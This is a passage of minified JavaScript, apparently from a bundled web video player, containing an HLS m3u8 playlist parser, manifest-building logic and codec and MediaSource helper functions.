t,i=(t=e,r().atob?r().atob(t):Buffer.from(t,"base64").toString("binary")),s=new Uint8Array(i.length),n=0;n<i.length;n++)s[n]=i.charCodeAt(n);return s}class v extends f{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf("\n");t>-1;t=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}const b=String.fromCharCode(9),_=function(e){const t=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),i={};return t[1]&&(i.length=parseInt(t[1],10)),t[2]&&(i.offset=parseInt(t[2],10)),i},T=function(e){const t={};if(!e)return t;const i=e.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let s,n=i.length;for(;n--;)""!==i[n]&&(s=/([^=]*)=(.*)/.exec(i[n]).slice(1),s[0]=s[0].replace(/^\s+|\s+$/g,""),s[1]=s[1].replace(/^\s+|\s+$/g,""),s[1]=s[1].replace(/^['"](.*)['"]$/g,"$1"),t[s[0]]=s[1]);return t},S=e=>{const t=e.split("x"),i={};return t[0]&&(i.width=parseInt(t[0],10)),t[1]&&(i.height=parseInt(t[1],10)),i};class w extends f{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,i;if(0===(e=e.trim()).length)return;if("#"!==e[0])return void this.trigger("data",{type:"uri",uri:e});this.tagMappers.reduce(((t,i)=>{const s=i(e);return s===e?t:t.concat([s])}),[e]).forEach((e=>{for(let t=0;t<this.customParsers.length;t++)if(this.customParsers[t].call(this,e))return;if(0===e.indexOf("#EXT"))if(e=e.replace("\r",""),t=/^#EXTM3U/.exec(e),t)this.trigger("data",{type:"tag",tagType:"m3u"});else{if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(e),t)return i={type:"tag",tagType:"inf"},t[1]&&(i.duration=parseFloat(t[1])),t[2]&&(i.title=t[2]),void this.trigger("data",i);if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(e),t)return i={type:"tag",tagType:"targetduration"},t[1]&&(i.duration=parseInt(t[1],10)),void this.trigger("data",i);if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(e),t)return i={type:"tag",tagType:"version"},t[1]&&(i.version=parseInt(t[1],10)),void this.trigger("data",i);if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(e),t)return i={type:"tag",tagType:"media-sequence"},t[1]&&(i.number=parseInt(t[1],10)),void this.trigger("data",i);if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(e),t)return i={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(i.number=parseInt(t[1],10)),void this.trigger("data",i);if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(e),t)return i={type:"tag",tagType:"playlist-type"},t[1]&&(i.playlistType=t[1]),void this.trigger("data",i);if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(e),t)return i=(0,p.A)(_(t[1]),{type:"tag",tagType:"byterange"}),void this.trigger("data",i);if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(e),t)return i={type:"tag",tagType:"allow-cache"},t[1]&&(i.allowed=!/NO/.test(t[1])),void this.trigger("data",i);if(t=/^#EXT-X-MAP:(.*)$/.exec(e),t){if(i={type:"tag",tagType:"map"},t[1]){const e=T(t[1]);e.URI&&(i.uri=e.URI),e.BYTERANGE&&(i.byterange=_(e.BYTERANGE))}this.trigger("data",i)}else{if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(e),t)return i={type:"tag",tagType:"stream-inf"},t[1]&&(i.attributes=T(t[1]),i.attributes.RESOLUTION&&(i.attributes.RESOLUTION=S(i.attributes.RESOLUTION)),i.attributes.BANDWIDTH&&(i.attributes.BANDWIDTH=parseInt(i.attributes.BANDWIDTH,10)),i.attributes["FRAME-RATE"]&&(i.attributes["FRAME-RATE"]=parseFloat(i.attributes["FRAME-RATE"])),i.attributes["PROGRAM-ID"]&&(i.attributes["PROGRAM-ID"]=parseInt(i.attributes["PROGRAM-ID"],10))),void this.trigger("data",i);if(t=/^#EXT-X-MEDIA:(.*)$/.exec(e),t)return i={type:"tag",tagType:"media"},t[1]&&(i.attributes=T(t[1])),void this.trigger("data",i);if(t=/^#EXT-X-ENDLIST/.exec(e),t)this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(e),t)this.trigger("data",{type:"tag",tagType:"discontinuity"});else{if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(e),t)return i={type:"tag",tagType:"program-date-time"},t[1]&&(i.dateTimeString=t[1],i.dateTimeObject=new Date(t[1])),void this.trigger("data",i);if(t=/^#EXT-X-KEY:(.*)$/.exec(e),t)return i={type:"tag",tagType:"key"},t[1]&&(i.attributes=T(t[1]),i.attributes.IV&&("0x"===i.attributes.IV.substring(0,2).toLowerCase()&&(i.attributes.IV=i.attributes.IV.substring(2)),i.attributes.IV=i.attributes.IV.match(/.{8}/g),i.attributes.IV[0]=parseInt(i.attributes.IV[0],16),i.attributes.IV[1]=parseInt(i.attributes.IV[1],16),i.attributes.IV[2]=parseInt(i.attributes.IV[2],16),i.attributes.IV[3]=parseInt(i.attributes.IV[3],16),i.attributes.IV=new Uint32Array(i.attributes.IV))),void this.trigger("data",i);if(t=/^#EXT-X-START:(.*)$/.exec(e),t)return i={type:"tag",tagType:"start"},t[1]&&(i.attributes=T(t[1]),i.attributes["TIME-OFFSET"]=parseFloat(i.attributes["TIME-OFFSET"]),i.attributes.PRECISE=/YES/.test(i.attributes.PRECISE)),void this.trigger("data",i);if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(e),t)return i={type:"tag",tagType:"cue-out-cont"},t[1]?i.data=t[1]:i.data="",void this.trigger("data",i);if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(e),t)return i={type:"tag",tagType:"cue-out"},t[1]?i.data=t[1]:i.data="",void this.trigger("data",i);if(t=/^#EXT-X-CUE-IN:?(.*)?$/.exec(e),t)return i={type:"tag",tagType:"cue-in"},t[1]?i.data=t[1]:i.data="",void this.trigger("data",i);if(t=/^#EXT-X-SKIP:(.*)$/.exec(e),t&&t[1])return i={type:"tag",tagType:"skip"},i.attributes=T(t[1]),i.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(i.attributes["SKIPPED-SEGMENTS"]=parseInt(i.attributes["SKIPPED-SEGMENTS"],10)),i.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(i.attributes["RECENTLY-REMOVED-DATERANGES"]=i.attributes["RECENTLY-REMOVED-DATERANGES"].split(b)),void this.trigger("data",i);if(t=/^#EXT-X-PART:(.*)$/.exec(e),t&&t[1])return i={type:"tag",tagType:"part"},i.attributes=T(t[1]),["DURATION"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=parseFloat(i.attributes[e]))})),["INDEPENDENT","GAP"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=/YES/.test(i.attributes[e]))})),i.attributes.hasOwnProperty("BYTERANGE")&&(i.attributes.byterange=_(i.attributes.BYTERANGE)),void this.trigger("data",i);if(t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(e),t&&t[1])return i={type:"tag",tagType:"server-control"},i.attributes=T(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=parseFloat(i.attributes[e]))})),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=/YES/.test(i.attributes[e]))})),void this.trigger("data",i);if(t=/^#EXT-X-PART-INF:(.*)$/.exec(e),t&&t[1])return i={type:"tag",tagType:"part-inf"},i.attributes=T(t[1]),["PART-TARGET"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=parseFloat(i.attributes[e]))})),void this.trigger("data",i);if(t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(e),t&&t[1])return i={type:"tag",tagType:"preload-hint"},i.attributes=T(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach((function(e){if(i.attributes.hasOwnProperty(e)){i.attributes[e]=parseInt(i.attributes[e],10);const t="BYTERANGE-LENGTH"===e?"length":"offset";i.attributes.byterange=i.attributes.byterange||{},i.attributes.byterange[t]=i.attributes[e],delete i.attributes[e]}})),void this.trigger("data",i);if(t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(e),t&&t[1])return i={type:"tag",tagType:"rendition-report"},i.attributes=T(t[1]),["LAST-MSN","LAST-PART"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=parseInt(i.attributes[e],10))})),void this.trigger("data",i);if(t=/^#EXT-X-DATERANGE:(.*)$/.exec(e),t&&t[1]){i={type:"tag",tagType:"daterange"},i.attributes=T(t[1]),["ID","CLASS"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=String(i.attributes[e]))})),["START-DATE","END-DATE"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=new Date(i.attributes[e]))})),["DURATION","PLANNED-DURATION"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=parseFloat(i.attributes[e]))})),["END-ON-NEXT"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=/YES/i.test(i.attributes[e]))})),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach((function(e){i.attributes.hasOwnProperty(e)&&(i.attributes[e]=i.attributes[e].toString(16))}));const e=/^X-([A-Z]+-)+[A-Z]+$/;for(const t in i.attributes){if(!e.test(t))continue;const s=/[0-9A-Fa-f]{6}/g.test(i.attributes[t]),n=/^\d+(\.\d+)?$/.test(i.attributes[t]);i.attributes[t]=s?i.attributes[t].toString(16):n?parseFloat(i.attributes[t]):String(i.attributes[t])}this.trigger("data",i)}else if(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(e),t)this.trigger("data",{type:"tag",tagType:"independent-segments"});else if(t=/^#EXT-X-I-FRAMES-ONLY/.exec(e),t)this.trigger("data",{type:"tag",tagType:"i-frames-only"});else{if(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(e),t)return i={type:"tag",tagType:"content-steering"},i.attributes=T(t[1]),void this.trigger("data",i);if(t=/^#EXT-X-I-FRAME-STREAM-INF:(.*)$/.exec(e),t)return i={type:"tag",tagType:"i-frame-playlist"},i.attributes=T(t[1]),i.attributes.URI&&(i.uri=i.attributes.URI),i.attributes.BANDWIDTH&&(i.attributes.BANDWIDTH=parseInt(i.attributes.BANDWIDTH,10)),i.attributes.RESOLUTION&&(i.attributes.RESOLUTION=S(i.attributes.RESOLUTION)),i.attributes["AVERAGE-BANDWIDTH"]&&(i.attributes["AVERAGE-BANDWIDTH"]=parseInt(i.attributes["AVERAGE-BANDWIDTH"],10)),i.attributes["FRAME-RATE"]&&(i.attributes["FRAME-RATE"]=parseFloat(i.attributes["FRAME-RATE"])),void this.trigger("data",i);if(t=/^#EXT-X-DEFINE:(.*)$/.exec(e),t)return i={type:"tag",tagType:"define"},i.attributes=T(t[1]),void this.trigger("data",i);this.trigger("data",{type:"tag",data:e.slice(4)})}}}}else this.trigger("data",{type:"comment",text:e.slice(1)})}))}addParser({expression:e,customType:t,dataParser:i,segment:s}){"function"!==typeof i&&(i=e=>e),this.customParsers.push((n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:i(n),customType:t,segment:s}),!0}))}addTagMapper({expression:e,map:t}){this.tagMappers.push((i=>e.test(i)?t(i):i))}}const E=function(e){const t={};return Object.keys(e).forEach((function(i){var s;t[(s=i,s.toLowerCase().replace(/-(\w)/g,(e=>e[1].toUpperCase())))]=e[i]})),t},C=function(e){const{serverControl:t,targetDuration:i,partTargetDuration:s}=e;if(!t)return;const n="#EXT-X-SERVER-CONTROL",a="holdBack",r="partHoldBack",o=i&&3*i,l=s&&2*s;i&&!t.hasOwnProperty(a)&&(t[a]=o,this.trigger("info",{message:`${n} defaulting HOLD-BACK to targetDuration * 3 (${o}).`})),o&&t[a]<o&&(this.trigger("warn",{message:`${n} clamping HOLD-BACK (${t[a]}) to targetDuration * 3 (${o})`}),t[a]=o),s&&!t.hasOwnProperty(r)&&(t[r]=3*s,this.trigger("info",{message:`${n} defaulting PART-HOLD-BACK to partTargetDuration * 3 (${t[r]}).`})),s&&t[r]<l&&(this.trigger("warn",{message:`${n} clamping PART-HOLD-BACK (${t[r]}) to partTargetDuration * 2 (${l}).`}),t[r]=l)};class I extends f{constructor(e={}){super(),this.lineStream=new v,this.parseStream=new w,this.lineStream.pipe(this.parseStream),this.mainDefinitions=e.mainDefinitions||{},this.params=new URL(e.uri,"https://a.com").searchParams,this.lastProgramDateTime=null;const t=this,i=[];let s,n,a={},r=!1;const o=function(){},l={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}};let c=0;this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],iFramePlaylists:[],segments:[]};let d=0,u=0;const h={};this.on("end",(()=>{a.uri||!a.parts&&!a.preloadHints||(!a.map&&s&&(a.map=s),!a.key&&n&&(a.key=n),a.timeline||"number"!==typeof c||(a.timeline=c),this.manifest.preloadSegment=a)})),this.parseStream.on("data",(function(e){let m,g;if(t.manifest.definitions)for(const i in t.manifest.definitions)if(e.uri&&(e.uri=e.uri.replace(`{$${i}}`,t.manifest.definitions[i])),e.attributes)for(const s in e.attributes)"string"===typeof e.attributes[s]&&(e.attributes[s]=e.attributes[s].replace(`{$${i}}`,t.manifest.definitions[i]));({tag(){({version(){e.version&&(this.manifest.version=e.version)},"allow-cache"(){this.manifest.allowCache=e.allowed,"allowed"in e||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){const t={};"length"in e&&(a.byterange=t,t.length=e.length,"offset"in e||(e.offset=d)),"offset"in e&&(a.byterange=t,t.offset=e.offset),d=t.offset+t.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),e.title&&(a.title=e.title),e.duration>0&&(a.duration=e.duration),0===e.duration&&(a.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=i},key(){if(e.attributes)if("NONE"!==e.attributes.METHOD)if(e.attributes.URI){if("com.apple.streamingkeydelivery"===e.attributes.KEYFORMAT)return this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:e.attributes});if("com.microsoft.playready"===e.attributes.KEYFORMAT)return this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.microsoft.playready"]={uri:e.attributes.URI});if("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"===e.attributes.KEYFORMAT){return-1===["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(e.attributes.METHOD)?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):("SAMPLE-AES-CENC"===e.attributes.METHOD&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),"data:text/plain;base64,"!==e.attributes.URI.substring(0,23)?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):e.attributes.KEYID&&"0x"===e.attributes.KEYID.substring(0,2)?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:e.attributes.KEYFORMAT,keyId:e.attributes.KEYID.substring(2)},pssh:y(e.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}))}e.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:e.attributes.METHOD||"AES-128",uri:e.attributes.URI},"undefined"!==typeof e.attributes.IV&&(n.iv=e.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else n=null;else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(e.number)?this.manifest.mediaSequence=e.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+e.number})},"discontinuity-sequence"(){isFinite(e.number)?(this.manifest.discontinuitySequence=e.number,c=e.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+e.number})},"playlist-type"(){/VOD|EVENT/.test(e.playlistType)?this.manifest.playlistType=e.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+e.playlist})},map(){s={},e.uri&&(s.uri=e.uri),e.byterange&&(s.byterange=e.byterange),n&&(s.key=n)},"stream-inf"(){this.manifest.playlists=i,this.manifest.mediaGroups=this.manifest.mediaGroups||l,e.attributes?(a.attributes||(a.attributes={}),(0,p.A)(a.attributes,e.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){if(this.manifest.mediaGroups=this.manifest.mediaGroups||l,!(e.attributes&&e.attributes.TYPE&&e.attributes["GROUP-ID"]&&e.attributes.NAME))return void this.trigger("warn",{message:"ignoring incomplete or missing media group"});const t=this.manifest.mediaGroups[e.attributes.TYPE];t[e.attributes["GROUP-ID"]]=t[e.attributes["GROUP-ID"]]||{},m=t[e.attributes["GROUP-ID"]],g={default:/yes/i.test(e.attributes.DEFAULT)},g.default?g.autoselect=!0:g.autoselect=/yes/i.test(e.attributes.AUTOSELECT),e.attributes.LANGUAGE&&(g.language=e.attributes.LANGUAGE),e.attributes.URI&&(g.uri=e.attributes.URI),e.attributes["INSTREAM-ID"]&&(g.instreamId=e.attributes["INSTREAM-ID"]),e.attributes.CHARACTERISTICS&&(g.characteristics=e.attributes.CHARACTERISTICS),e.attributes.FORCED&&(g.forced=/yes/i.test(e.attributes.FORCED)),m[e.attributes.NAME]=g},discontinuity(){c+=1,a.discontinuity=!0,this.manifest.discontinuityStarts.push(i.length)},"program-date-time"(){"undefined"===typeof this.manifest.dateTimeString&&(this.manifest.dateTimeString=e.dateTimeString,this.manifest.dateTimeObject=e.dateTimeObject),a.dateTimeString=e.dateTimeString,a.dateTimeObject=e.dateTimeObject;const{lastProgramDateTime:t}=this;this.lastProgramDateTime=new Date(e.dateTimeString).getTime(),null===t&&this.manifest.segments.reduceRight(((e,t)=>(t.programDateTime=e-1e3*t.duration,t.programDateTime)),this.lastProgramDateTime)},targetduration(){!isFinite(e.duration)||e.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+e.duration}):(this.manifest.targetDuration=e.duration,C.call(this,this.manifest))},start(){e.attributes&&!isNaN(e.attributes["TIME-OFFSET"])?this.manifest.start={timeOffset:e.attributes["TIME-OFFSET"],precise:e.attributes.PRECISE}:this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"})},"cue-out"(){a.cueOut=e.data},"cue-out-cont"(){a.cueOutCont=e.data},"cue-in"(){a.cueIn=e.data},skip(){this.manifest.skip=E(e.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",e.attributes,["SKIPPED-SEGMENTS"])},part(){r=!0;const t=this.manifest.segments.length,i=E(e.attributes);a.parts=a.parts||[],a.parts.push(i),i.byterange&&(i.byterange.hasOwnProperty("offset")||(i.byterange.offset=u),u=i.byterange.offset+i.byterange.length);const s=a.parts.length-1;this.warnOnMissingAttributes_(`#EXT-X-PART #${s} for segment #${t}`,e.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach(((e,t)=>{e.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${t} lacks required attribute(s): LAST-PART`})}))},"server-control"(){const t=this.manifest.serverControl=E(e.attributes);t.hasOwnProperty("canBlockReload")||(t.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),C.call(this,this.manifest),t.canSkipDateranges&&!t.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){const t=this.manifest.segments.length,i=E(e.attributes),s=i.type&&"PART"===i.type;a.preloadHints=a.preloadHints||[],a.preloadHints.push(i),i.byterange&&(i.byterange.hasOwnProperty("offset")||(i.byterange.offset=s?u:0,s&&(u=i.byterange.offset+i.byterange.length)));const n=a.preloadHints.length-1;if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${n} for segment #${t}`,e.attributes,["TYPE","URI"]),i.type)for(let e=0;e<a.preloadHints.length-1;e++){const s=a.preloadHints[e];s.type&&(s.type===i.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${n} for segment #${t} has the same TYPE ${i.type} as preload hint #${e}`}))}},"rendition-report"(){const t=E(e.attributes);this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(t);const i=this.manifest.renditionReports.length-1,s=["LAST-MSN","URI"];r&&s.push("LAST-PART"),this.warnOnMissingAttributes_(`#EXT-X-RENDITION-REPORT #${i}`,e.attributes,s)},"part-inf"(){this.manifest.partInf=E(e.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",e.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),C.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(E(e.attributes));const t=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_(`#EXT-X-DATERANGE #${t}`,e.attributes,["ID","START-DATE"]);const i=this.manifest.dateRanges[t];i.endDate&&i.startDate&&new Date(i.endDate)<new Date(i.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),i.duration&&i.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),i.plannedDuration&&i.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});const s=!!i.endOnNext;if(s&&!i.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),s&&(i.duration||i.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),i.duration&&i.endDate){const e=i.startDate.getTime()+1e3*i.duration;this.manifest.dateRanges[t].endDate=new Date(e)}if(h[i.id]){for(const t in h[i.id])if(i[t]&&JSON.stringify(h[i.id][t])!==JSON.stringify(i[t])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}const e=this.manifest.dateRanges.findIndex((e=>e.id===i.id));this.manifest.dateRanges[e]=(0,p.A)(this.manifest.dateRanges[e],i),h[i.id]=(0,p.A)(h[i.id],i),this.manifest.dateRanges.pop()}else h[i.id]=i},"independent-segments"(){this.manifest.independentSegments=!0},"i-frames-only"(){this.manifest.iFramesOnly=!0,this.requiredCompatibilityversion(this.manifest.version,4)},"content-steering"(){this.manifest.contentSteering=E(e.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",e.attributes,["SERVER-URI"])},define(){this.manifest.definitions=this.manifest.definitions||{};const t=(e,t)=>{e in this.manifest.definitions?this.trigger("error",{message:`EXT-X-DEFINE: Duplicate name ${e}`}):this.manifest.definitions[e]=t};if("QUERYPARAM"in e.attributes){if("NAME"in e.attributes||"IMPORT"in e.attributes)return void this.trigger("error",{message:"EXT-X-DEFINE: Invalid attributes"});const i=this.params.get(e.attributes.QUERYPARAM);return i?void t(e.attributes.QUERYPARAM,decodeURIComponent(i)):void this.trigger("error",{message:`EXT-X-DEFINE: No query param ${e.attributes.QUERYPARAM}`})}return"NAME"in e.attributes?"IMPORT"in e.attributes?void this.trigger("error",{message:"EXT-X-DEFINE: Invalid attributes"}):"VALUE"in e.attributes&&"string"===typeof e.attributes.VALUE?void t(e.attributes.NAME,e.attributes.VALUE):void this.trigger("error",{message:`EXT-X-DEFINE: No value for ${e.attributes.NAME}`}):"IMPORT"in e.attributes?this.mainDefinitions[e.attributes.IMPORT]?void t(e.attributes.IMPORT,this.mainDefinitions[e.attributes.IMPORT]):void this.trigger("error",{message:`EXT-X-DEFINE: No value ${e.attributes.IMPORT} to import, or IMPORT used on main playlist`}):void this.trigger("error",{message:"EXT-X-DEFINE: No attribute"})},"i-frame-playlist"(){this.manifest.iFramePlaylists.push({attributes:e.attributes,uri:e.uri,timeline:c}),this.warnOnMissingAttributes_("#EXT-X-I-FRAME-STREAM-INF",e.attributes,["BANDWIDTH","URI"])}}[e.tagType]||o).call(t)},uri(){a.uri=e.uri,i.push(a),this.manifest.targetDuration&&!("duration"in a)&&(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),a.duration=this.manifest.targetDuration),n&&(a.key=n),a.timeline=c,s&&(a.map=s),u=0,null!==this.lastProgramDateTime&&(a.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*a.duration),a={}},comment(){},custom(){e.segment?(a.custom=a.custom||{},a.custom[e.customType]=e.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[e.customType]=e.data)}})[e.type].call(t)}))}requiredCompatibilityversion(e,t){(e<t||!e)&&this.trigger("warn",{message:`manifest must be at least version ${t}`})}warnOnMissingAttributes_(e,t,i){const s=[];i.forEach((function(e){t.hasOwnProperty(e)||s.push(e)})),s.length&&this.trigger("warn",{message:`${e} lacks required attribute(s): ${s.join(", ")}`})}push(e){this.lineStream.push(e)}end(){this.lineStream.push("\n"),this.manifest.dateRanges.length&&null===this.lastProgramDateTime&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}var A={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},k=["video","audio","text"],x=["Video","Audio","Text"],D=function(e){return e?e.replace(/avc1\.(\d+)\.(\d+)/i,(function(e,t,i){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(i).toString(16)).slice(-2)})):e},P=function(e){void 0===e&&(e="");var t=e.split(","),i=[];return t.forEach((function(e){var t;e=e.trim(),k.forEach((function(s){var n=A[s].exec(e.toLowerCase());if(n&&!(n.length<=1)){t=s;var a=e.substring(0,n[1].length),r=e.replace(a,"");i.push({type:a,details:r,mediaType:s})}})),t||i.push({type:e,details:"",mediaType:"unknown"})})),i},N=function(e){return void 0===e&&(e=""),A.audio.test(e.trim().toLowerCase())},O=function(e){if(e&&"string"===typeof e){var t,i=e.toLowerCase().split(",").map((function(e){return D(e.trim())})),s="video";1===i.length&&N(i[0])?s="audio":1===i.length&&(void 0===(t=i[0])&&(t=""),A.text.test(t.trim().toLowerCase()))&&(s="application");var n="mp4";return i.every((function(e){return A.mp4.test(e)}))?n="mp4":i.every((function(e){return A.webm.test(e)}))?n="webm":i.every((function(e){return A.ogg.test(e)}))&&(n="ogg"),s+"/"+n+';codecs="'+e+'"'}},L=function(e,t){return void 0===e&&(e=""),void 0===t&&(t=!1),r().MediaSource&&r().MediaSource.isTypeSupported&&r().MediaSource.isTypeSupported(O(e))||t&&r().ManagedMediaSource&&r().ManagedMediaSource.isTypeSupported&&r().ManagedMediaSource.isTypeSupported(O(e))||!1},M=function(e){return void 0===e&&(e=""),e.toLowerCase().split(",").every((function(e){e=e.trim();for(var t=0;t<x.length;t++){if(A["muxer"+x[t]].test(e))return!0}return!1}))},F="mp4a.40.2",R=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,U=/^application\/dash\+xml/i,B=function(e){return R.test(e)?"hls":U.test(e)?"dash":"application/vnd.videojs.vhs+json"===e?"vhs-json":null},j=function(e){return"function"===ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer instanceof ArrayBuffer},q=function(e){return e instanceof Uint8Array?e:(Array.isArray(e)||j(e)||e instanceof ArrayBuffer||(e="number"!==typeof e||"number"===typeof e&&e!==e?0:[e]),new Uint8Array(e&&e.buffer||e,e&&e.byteOffset||0,e&&e.byteLength||0))},V=r().BigInt||Number,$=[V("0x1"),V("0x100"),V("0x10000"),V("0x1000000"),V("0x100000000"),V("0x10000000000"),V("0x1000000000000"),V("0x100000000000000"),V("0x10000000000000000")],z=(function(){var e=new Uint16Array([65484]),t=new Uint8Array(e.buffer,e.byteOffset,e.byteLength);255===t[0]||t[0]}(),function(e,t){var i=void 0===t?{}:t,s=i.signed,n=void 0!==s&&s,a=i.le,r=void 0!==a&&a;e=q(e);var o=r?"reduce":"reduceRight",l=(e[o]?e[o]:Array.prototype[o]).call(e,(function(t,i,s){var n=r?s:Math.abs(s+1-e.length);return t+V(i)*$[n]}),V(0));if(n){var c=$[e.length]/V(2)-V(1);(l=V(l))>c&&(l-=c,l-=c,l-=V(2))}return Number(l)}),H=function(e,t){var i=(void 